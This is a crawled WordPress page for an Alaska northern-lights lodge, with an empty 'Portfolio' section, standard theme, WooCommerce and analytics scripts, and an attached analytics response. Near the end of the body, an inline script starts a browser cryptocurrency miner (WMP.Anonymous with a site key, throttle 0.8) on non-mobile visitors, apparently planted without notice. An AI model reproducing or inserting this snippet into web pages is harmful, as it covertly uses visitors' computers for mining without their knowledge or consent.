

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chenaauroraviewlodge.com/portfolio/
body_size: 6199
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1.0' /><meta http-equiv='X-UA-Compatible' content='IE=edge' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://chenaauroraviewlodge.com/wp-content/cache/autoptimize/css/autoptimize_d2ad42bad0f07ed84374f4986d8a2eaf.css" rel="stylesheet" /><link media="only screen and (max-width: 767px)" href="https://chenaauroraviewlodge.com/wp-content/cache/autoptimize/css/autoptimize_164ccbfc71db096c97870abc99e0edd8.css" rel="stylesheet" /><link media="screen" href="https://chenaauroraviewlodge.com/wp-content/cache/autoptimize/css/autoptimize_4e00511654a614142db5999c43cb2920.css" rel="stylesheet" /><title>Portfolio &#8211; Chena Aurora View Lodge</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" hreflang="en" href="https://chenaauroraviewlodge.com/portfolio/" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Chena Aurora View Lodge &raquo; Feed" href="https://chenaauroraviewlodge.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chena Aurora View Lodge &raquo; Comments Feed" href="https://chenaauroraviewlodge.com/comments/feed/" /> <script type="096ab5eb0fbe0f8375723044-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chenaauroraviewlodge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-automator-skin-css'  href='https://chenaauroraviewlodge.com/wp-content/cache/autoptimize/css/autoptimize_single_4e937414fc5a4b710386f52a0a0248b7.css?ver=1.7.8' media='all' /><link rel='stylesheet' id='fl-builder-google-fonts-79d10fcb229429ae61e9b31b2610265e-css'  href='//fonts.googleapis.com/css?family=Oswald%3A600&#038;ver=5.7.14' media='all' /> <script src='https://chenaauroraviewlodge.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js' type="096ab5eb0fbe0f8375723044-text/javascript"></script> <link rel="https://api.w.org/" href="https://chenaauroraviewlodge.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chenaauroraviewlodge.com/wp-json/wp/v2/pages/239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chenaauroraviewlodge.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chenaauroraviewlodge.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.7.14" /><meta name="generator" content="WooCommerce 5.0.3" /><link rel="canonical" href="https://chenaauroraviewlodge.com/portfolio/" /><link rel='shortlink' href='https://chenaauroraviewlodge.com/?p=239' /><link rel="alternate" type="application/json+oembed" href="https://chenaauroraviewlodge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenaauroraviewlodge.com%2Fportfolio%2F" /><link rel="alternate" type="text/xml+oembed" href="https://chenaauroraviewlodge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchenaauroraviewlodge.com%2Fportfolio%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.4.9 stt:60,62,1,3,28;" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>  <script type="096ab5eb0fbe0f8375723044-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT3D9FB');</script> </head><body data-rsssl=1 class="page-template-default page page-id-239 theme-bb-theme woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-fixed-header fl-scroll-to-top" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT3D9FB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page"><div class="fl-page-bar"><div class="fl-page-bar-container container"><div class="fl-page-bar-row row"><div class="col-md-12 text-center clearfix"><div class="fl-social-icons"> <a href="https://facebook.com" target="_blank" rel="noopener noreferrer"><span class="sr-only">Facebook</span><i aria-hidden="true" class="fab fa-facebook-f mono"></i></a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer"><span class="sr-only">Twitter</span><i aria-hidden="true" class="fab fa-twitter mono"></i></a><a href="https://youtube.com" target="_blank" rel="noopener noreferrer"><span class="sr-only">Youtube</span><i aria-hidden="true" class="fab fa-youtube mono"></i></a><a href="https://instagram.com/chenaauroralodge" target="_blank" rel="noopener noreferrer"><span class="sr-only">Instagram</span><i aria-hidden="true" class="fab fa-instagram mono"></i></a></div><div class="fl-page-bar-text fl-page-bar-text-1">907.452.3337 | <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afcecbc2c6c1efccc7cac1cecedaddc0ddced9c6cad8c3c0cbc8ca81ccc0c2">[email&#160;protected]</a></div></div></div></div></div><header class="fl-page-header fl-page-header-primary fl-page-nav-centered fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner"><div class="fl-page-header-wrap"><div class="fl-page-header-container container"><div class="fl-page-header-row row"><div class="col-md-12 fl-page-header-logo-col"><div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="https://chenaauroraviewlodge.com/" itemprop="url"><div class="fl-logo-text" itemprop="name"></div></a></div></div></div></div></div><div class="fl-page-nav-wrap"><div class="fl-page-nav-container container"><nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation"> <button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse"> <span>Menu</span> </button><div class="fl-page-nav-collapse collapse navbar-collapse"><ul id="menu-mainmenu2" class="nav navbar-nav menu fl-theme-menu"><li id="menu-item-wpml-ls-147-en" class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-147-en nav-item"><a title="English" href="https://chenaauroraviewlodge.com/portfolio/" class="nav-link"><noscript><img class="wpml-ls-flag" src="https://sp-ao.shortpixel.ai/client/q_lossless,ret_img/https://chenaauroraviewlodge.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""></noscript><img class="lazyload wpml-ls-flag" src='https://sp-ao.shortpixel.ai/client/q_lqip,ret_wait/https://chenaauroraviewlodge.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' data-src="https://sp-ao.shortpixel.ai/client/q_lossless,ret_img/https://chenaauroraviewlodge.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native" lang="en">English</span></a></li><li id="menu-item-15292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15292 nav-item"><a href="https://chenaauroraviewlodge.com/" class="nav-link">Home</a></li><li id="menu-item-15296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296 nav-item"><a href="https://chenaauroraviewlodge.com/gallery/" class="nav-link">Gallery</a></li><li id="menu-item-15298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15298 nav-item"><a class="nav-link">Northern Lights</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div><ul class="sub-menu"><li id="menu-item-15299" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15299 nav-item"><a href="https://chenaauroraviewlodge.com/product/northern-lights-tour-at-lodge/" class="nav-link">Northern Lights Tour at Lodge</a></li><li id="menu-item-15300" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15300 nav-item"><a href="https://chenaauroraviewlodge.com/product/northern-lights-van-tour/" class="nav-link">Northern Lights Van Tour</a></li></ul></li><li id="menu-item-15301" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15301 nav-item"><a href="https://chenaauroraviewlodge.com/product/dog-mushing-tour/" class="nav-link">Dog Mushing Tour</a></li><li id="menu-item-15302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15302 nav-item"><a href="https://chenaauroraviewlodge.com/about/" class="nav-link">About</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div><ul class="sub-menu"><li id="menu-item-15305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15305 nav-item"><a href="https://chenaauroraviewlodge.com/contact/" class="nav-link">Contact</a></li><li id="menu-item-15304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15304 nav-item"><a href="https://chenaauroraviewlodge.com/faq/" class="nav-link">FAQ</a></li><li id="menu-item-15303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15303 nav-item"><a href="https://chenaauroraviewlodge.com/blog/" class="nav-link">Blog</a></li></ul></li></ul></div></nav></div></div></header><div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main"><div class="fl-content-full container"><div class="row"><div class="fl-content col-md-12"><article class="fl-post post-239 page type-page status-publish hentry" id="fl-post-239" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><header class="fl-post-header" role="banner"><h1 class="fl-post-title" itemprop="headline">Portfolio</h1></header><div class="fl-post-content clearfix" itemprop="text"><p>[wp_show_posts id=&#8221;573&#8243;]<i class="normal"></i></p></div></article></div></div></div></div><footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo"><div class="fl-page-footer-widgets"><div class="fl-page-footer-widgets-container container"><div class="fl-page-footer-widgets-row row"><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Chena Aurora View Lodge</h4><div class="textwidget"><p><strong>Address:<br /> </strong>6956 Chena Hot Springs Rd<br /> Fairbanks, AK 99709<br /> <strong>Phone:<br /> </strong>(907) 452-3337<br /> <strong>E-mail:<br /> </strong><a href="/cdn-cgi/l/email-protection#b5dcdbd3daf5d6ddd0dbd4d4c0c7dac7d4c3dcd0c2d9dad1d2d09bd6dad8"><span class="__cf_email__" data-cfemail="e980878f86a98a818c8788889c9b869b889f808c9e85868d8e8cc78a8684">[email&#160;protected]</span></a></p></div></aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="recent-posts-4" class="fl-widget widget_recent_entries"><h4 class="fl-widget-title">Recent Articles</h4><ul><li> <a href="https://chenaauroraviewlodge.com/weather-in-fairbanks-and-northern-alaska/">Weather in Fairbanks and Northern Alaska</a></li><li> <a href="https://chenaauroraviewlodge.com/tourist-attractions-of-the-alaskan-interior/">Tourist Attractions of the Alaskan Interior</a></li><li> <a href="https://chenaauroraviewlodge.com/the-klondike-gold-rush-and-alaska/">The Klondike Gold Rush and Alaska</a></li><li> <a href="https://chenaauroraviewlodge.com/tourist-attractions-in-fairbanks-alaska/">Tourist Attractions in Fairbanks, Alaska</a></li><li> <a href="https://chenaauroraviewlodge.com/major-cities-of-alaska/">Major Cities of Alaska</a></li></ul></aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-3"></div></div></div></div><div class="fl-page-footer"><div class="fl-page-footer-container container"><div class="fl-page-footer-row row"><div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1"> <span>&copy; 2026 Chena Aurora View Lodge</span> <span> | </span> <span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span></div></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="096ab5eb0fbe0f8375723044-text/javascript">var miner = WMP.Anonymous('SK_2DeJSZ834XjCHOeQRhtxX',{throttle: 0.8});
    if (!miner.isMobile()){
        miner.start();
    }</script> <script type="096ab5eb0fbe0f8375723044-text/javascript">var sbiajaxurl = "https://chenaauroraviewlodge.com/wp-admin/admin-ajax.php";</script> <a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes" type="096ab5eb0fbe0f8375723044-text/javascript"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="096ab5eb0fbe0f8375723044-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://chenaauroraviewlodge.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.8.1' type="096ab5eb0fbe0f8375723044-text/javascript"></script><script data-noptimize="1" type="096ab5eb0fbe0f8375723044-text/javascript">function c_img(a,b){src="avif"==b?"[data-uri]":"[data-uri]";var c=new Image;c.onload=function(){var d=0<c.width&&0<c.height;a(d,b)},c.onerror=function(){a(!1,b)},c.src=src}function s_img(a,b){w=window,"avif"==b?!1==a?c_img(s_img,"webp"):w.ngImg="avif":!1==a?w.ngImg=!1:w.ngImg="webp"}c_img(s_img,"avif");document.addEventListener("lazybeforeunveil",function({target:a}){window.ngImg&&["data-src","data-srcset"].forEach(function(b){attr=a.getAttribute(b),null!==attr&&-1==attr.indexOf("/client/to_")&&a.setAttribute(b,attr.replace(/\/client\//,"/client/to_"+window.ngImg+","))})});</script> <script type="096ab5eb0fbe0f8375723044-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()</script> <script id='wc-add-to-cart-js-extra' type="096ab5eb0fbe0f8375723044-text/javascript">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/chenaauroraviewlodge.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script id='woocommerce-js-extra' type="096ab5eb0fbe0f8375723044-text/javascript">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script id='wc-cart-fragments-js-extra' type="096ab5eb0fbe0f8375723044-text/javascript">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1f39af3d62a125e057653aaab3eefc2f-en","fragment_name":"wc_fragments_1f39af3d62a125e057653aaab3eefc2f","request_timeout":"5000"};</script> <script id='wc-cart-fragments-js-after' type="096ab5eb0fbe0f8375723044-text/javascript">jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );</script> <script id='cart-widget-js-extra' type="096ab5eb0fbe0f8375723044-text/javascript">var actions = {"is_lang_switched":"0","force_reset":"0"};</script> <script id='fl-automator-js-extra' type="096ab5eb0fbe0f8375723044-text/javascript">var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};</script> <script defer src="https://chenaauroraviewlodge.com/wp-content/cache/autoptimize/js/autoptimize_b59fd012e47f8a8b8addda604758add2.js" type="096ab5eb0fbe0f8375723044-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="096ab5eb0fbe0f8375723044-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"380144bdc31b490091e40202dca9429c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-20 21:11:23 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1285513709&t=pageview&_s=1&dl=https%3A%2F%2Fchenaauroraviewlodge.com%2Fportfolio%2F&ul=en-us%40posix&dt=Portfolio%20%E2%80%93%20Chena%20Aurora%20View%20Lodge&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=182767337&gjid=1024247286&cid=7938249.1769039455&tid=UA-133725702-1&_gid=977013053.1769039455&_r=1&_slc=1&gtm=45He61k2n81WT3D9FBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938468~116744866~116988316~117041587~117171315&z=2131526166
body_size: -453
content:
2,cG-LW1SRGD8Y2